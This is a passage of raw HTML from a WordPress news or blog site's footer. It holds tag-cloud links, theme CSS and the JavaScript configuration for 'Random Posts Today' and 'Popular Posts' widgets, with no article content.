<a href="https://nuocanh.uk/tag/who" class="tag-cloud-link tag-link-125 tag-link-position-35" style="font-size: 8pt;" aria-label="who (1 item)">who</a>
<a href="https://nuocanh.uk/tag/xin-tien" class="tag-cloud-link tag-link-111 tag-link-position-36" style="font-size: 8pt;" aria-label="xin tiền (1 item)">xin tiền</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_2_166" class="tdc-zone"><div class="tdc_zone tdi_3_c4e  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_3_c4e{
                    min-height: 0;
                }
</style><div id="tdi_4_446" class="tdc-row stretch_row"><div class="vc_row tdi_5_961  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_5_961{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_5_961{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_5_961 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_5_961{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_5_961{
padding-top:44px !important;
}
}

</style>
<div class="tdi_4_446_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_4_446_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_4_446_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_7_0e6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_7_0e6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_9_9ca  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9_9ca{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_11_c49  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_11_c49{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_12_469 td-pb-border-top td_block_template_2 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_12_469" >
<style>
.td-theme-wrap .tdi_12_469 .td-block-title > *,
            .td-theme-wrap .tdi_12_469 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_12_469 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_12_469 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_12_469 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_12_469 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_12_469 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_12_469 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_12_469 .td_quote_on_blocks,
            .td-theme-wrap .tdi_12_469 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_12_469 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_12_469 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_12_469 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_12_469 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_12_469 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_12_469 .td-read-more a,
            .td-theme-wrap .tdi_12_469 .td-weather-information:before,
            .td-theme-wrap .tdi_12_469 .td-weather-week:before,
            .td-theme-wrap .tdi_12_469 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_12_469 .td-post-category,
            .td-theme-wrap .tdi_12_469 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_469{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_12_469{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_12_469 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_12_469 .entry-thumb{
					background-position: center 50%;
				}.tdi_12_469 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_12_469 .td-image-container,
				.ie11 .tdi_12_469 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_12_469 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_12_469 .td-module-meta-info,
				.ie11 .tdi_12_469 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_12_469 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_12_469 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_12_469 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_12_469 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_12_469 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_12_469 .td-post-vid-time{
					display: block;
				}.tdi_12_469 .td-post-category{
					display: none;
				}.tdi_12_469 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_12_469 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_12_469 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_12_469 .td-read-more{
					display: none;
				}.tdi_12_469 .td-post-author-name{
					display: none;
				}.tdi_12_469 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_12_469 .td-icon-star,
                .tdi_12_469 .td-icon-star-empty,
                .tdi_12_469 .td-icon-star-half{
					font-size: 15px;
				}.tdi_12_469 .td-module-comments{
					display: none;
				}.tdi_12_469 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_12_469 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_12_469 .td-module-title a{
					color: #ffffff;
				}.tdi_12_469 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_12_469 .td-block-title a,
				.tdi_12_469 .td-block-title span{
					font-size:18px !important;
				}.tdi_12_469 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_12_469 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_12_469 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_12_469 .td-module-container:before{
					bottom: -13px;
				}.tdi_12_469 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_469 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_469 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12_469 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_12_469 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_12_469 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_12_469 .td-module-container:before{
					bottom: -10px;
				}.tdi_12_469 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_469 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_469 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_12_469 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_12_469 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_12_469 .td-module-container:before{
					bottom: -13px;
				}.tdi_12_469 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_469 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_469 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_12_469 = new tdBlock();
block_tdi_12_469.id = "tdi_12_469";
block_tdi_12_469.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"Random Posts Today","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"random_7_day","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12_469","tdc_css_class":"tdi_12_469","tdc_css_class_style":"tdi_12_469_rand_style"}';
block_tdi_12_469.td_column_number = "1";
block_tdi_12_469.block_type = "td_flex_block_1";
block_tdi_12_469.post_count = "0";
block_tdi_12_469.found_posts = "0";
block_tdi_12_469.header_color = "";
block_tdi_12_469.ajax_pagination_infinite_stop = "";
block_tdi_12_469.max_num_pages = "0";
tdBlocksArray.push(block_tdi_12_469);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Random Posts Today</span></h4></div><div id=tdi_12_469 class="td_block_inner td-mc1-wrap"></div></div></div></div></div><div class="vc_column_inner tdi_14_694  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_14_694{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_15_46d td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_15_46d" >
<style>
.td-theme-wrap .tdi_15_46d .td-block-title > *,
            .td-theme-wrap .tdi_15_46d .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_15_46d .td-subcat-item a:hover,
            .td-theme-wrap .tdi_15_46d .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_15_46d .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_15_46d .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_15_46d .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_15_46d .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_15_46d .td_quote_on_blocks,
            .td-theme-wrap .tdi_15_46d .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_15_46d .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_15_46d .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_15_46d .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_15_46d .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_15_46d .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_15_46d .td-read-more a,
            .td-theme-wrap .tdi_15_46d .td-weather-information:before,
            .td-theme-wrap .tdi_15_46d .td-weather-week:before,
            .td-theme-wrap .tdi_15_46d .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_15_46d .td-post-category,
            .td-theme-wrap .tdi_15_46d .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_46d{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15_46d{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_15_46d .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_15_46d .entry-thumb{
					background-position: center 50%;
				}.tdi_15_46d .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_15_46d .td-image-container,
				.ie11 .tdi_15_46d .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_15_46d .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_15_46d .td-module-meta-info,
				.ie11 .tdi_15_46d .td-module-meta-info{
				 	flex: 1;
			    }.tdi_15_46d .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_15_46d .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_15_46d .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_15_46d .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_15_46d .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_15_46d .td-post-vid-time{
					display: block;
				}.tdi_15_46d .td-post-category{
					display: none;
				}.tdi_15_46d .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_15_46d .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_15_46d .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_15_46d .td-read-more{
					display: none;
				}.tdi_15_46d .td-post-author-name{
					display: none;
				}.tdi_15_46d .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_15_46d .td-icon-star,
                .tdi_15_46d .td-icon-star-empty,
                .tdi_15_46d .td-icon-star-half{
					font-size: 15px;
				}.tdi_15_46d .td-module-comments{
					display: none;
				}.tdi_15_46d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_15_46d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_15_46d .td-module-title a{
					color: #ffffff;
				}.tdi_15_46d .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_15_46d .td-block-title a,
				.tdi_15_46d .td-block-title span{
					font-size:18px !important;
				}.tdi_15_46d .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_15_46d .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_46d .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_15_46d .td-module-container:before{
					bottom: -13px;
				}.tdi_15_46d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_46d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_46d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_46d .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_15_46d .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_15_46d .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_15_46d .td-module-container:before{
					bottom: -10px;
				}.tdi_15_46d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_46d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_46d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_15_46d .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_15_46d .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_15_46d .td-module-container:before{
					bottom: -13px;
				}.tdi_15_46d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_46d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_46d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_15_46d = new tdBlock();
block_tdi_15_46d.id = "tdi_15_46d";
block_tdi_15_46d.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15_46d","tdc_css_class":"tdi_15_46d","tdc_css_class_style":"tdi_15_46d_rand_style"}';
block_tdi_15_46d.td_column_number = "1";
block_tdi_15_46d.block_type = "td_flex_block_1";
block_tdi_15_46d.post_count = "3";
block_tdi_15_46d.found_posts = "1086";
block_tdi_15_46d.header_color = "";
